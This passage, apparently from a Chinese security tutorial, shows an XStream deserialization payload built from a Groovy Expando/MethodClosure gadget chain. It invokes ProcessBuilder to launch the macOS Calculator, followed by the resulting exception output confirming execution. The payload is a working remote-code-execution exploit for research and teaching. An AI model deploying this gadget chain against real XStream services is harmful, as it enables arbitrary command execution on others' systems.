 警告: Module [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
<map>
  <entry>
    <groovy.util.Expando>
      <expandoProperties>
        <entry>
          <string>hashCode</string>
          <org.codehaus.groovy.runtime.MethodClosure>
            <delegate class="groovy.util.Expando" reference="../../../.."/>
            <owner class="java.lang.ProcessBuilder">
              <command>
                <string>open</string>
                <string>/Applications/Calculator.app</string>
              </command>
              <redirectErrorStream>false</redirectErrorStream>
            </owner>
            <resolveStrategy>0</resolveStrategy>
            <directive>0</directive>
            <parameterTypes/>
            <maximumNumberOfParameters>0</maximumNumberOfParameters>
            <method>start</method>
          </org.codehaus.groovy.runtime.MethodClosure>
        </entry>
      </expandoProperties>
    </groovy.util.Expando>
    <int>666</int>
  </entry>
</map>
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: java.lang.UNIXProcess cannot be cast to java.lang.Integer : java.lang.UNIXProcess cannot
---- Debugging information ----
message : java.lang.UNIXProcess cannot be cast to java.lang.Integer
cause-exception : java.lang.ClassCastException
cause-message : java.lang.UNIXProcess cannot be cast to java.lang.Integer
class : java.util.HashMap
required-type : java.util.HashMap
图 4-4-9
至于怎么执行其他的代码，这个还比较麻烦，除了执行命令之外，好像没有什么好的办法，